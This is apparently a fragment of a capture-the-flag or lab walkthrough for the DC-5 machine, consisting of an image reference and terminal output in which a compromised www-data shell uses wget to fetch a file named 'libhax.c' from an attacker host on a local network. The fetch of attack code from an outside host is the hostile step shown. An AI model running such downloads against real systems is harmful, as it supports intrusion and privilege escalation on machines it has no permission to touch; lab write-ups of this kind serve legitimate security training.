 www-data@dc-5:/tmp$ wget 192.168.133.230:5566/libhax.c
wget 192.168.133.230:5566/libhax.c
converted 'http://192.168.133.230:5566/libhax.c' (ANSI_X3.4-1968) → 'http://192.168.133.230:5566/libhax.c'
(UTF-8)
--2023-06-07 00:17:24-- http://192.168.133.230:5566/libhax.c
Connecting to 192.168.133.230:5566... connected.
HTTP request sent, awaiting response... 200 OK
Length: 252 [text/x-csrc]
Saving to: 'libhax.c'
libhax.c 100%[=====================>] 252 --.-KB/s in 0s
2023-06-07 00:17:24 (37.6 MB/s) - 'libhax.c' saved [252/252]
KALI LINUX